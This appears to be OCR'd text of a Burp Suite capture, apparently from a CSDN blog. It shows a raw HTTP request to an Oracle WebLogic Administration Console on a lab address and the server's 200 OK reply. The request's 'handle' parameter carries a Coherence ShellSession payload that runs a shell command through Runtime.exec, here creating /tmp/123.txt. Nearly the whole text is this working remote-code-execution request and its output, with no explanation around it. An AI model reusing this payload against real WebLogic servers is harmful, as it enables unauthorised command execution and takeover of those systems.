 Request
Pretty Raw Hex \n ≡
1 POST /console/login/LoginForm.jsp HTTP/1.1
2 Host: 192.168.41.142:7001
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: ADMINCONSOLESESSION=
CV2CGU1mMBTiV8AdQGVPKg19yBVQp5_TODzqK_cmdrFN8eKEBQgd!-371518010
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 142
20
21 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntim
e().exec('touch%20/tmp/123.txt');")
22
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Connection: close
4 Date: Fri, 05 Jul 2024 09:29:11 GMT
5 Pragma: no-cache
6 Content-Length: 3133
7 Content-Type: text/html; charset=UTF-8
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: en-US
10 X-Frame-Options: DENY
11
12
13
14
15
16
17
18
19
20 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
21 <html>
22 <head>
23 <meta http-equiv="content-type" content="
text/html; charset=UTF-8" >
24 <title>Oracle WebLogic Server Administration
Console</title>
CSDN @小龙0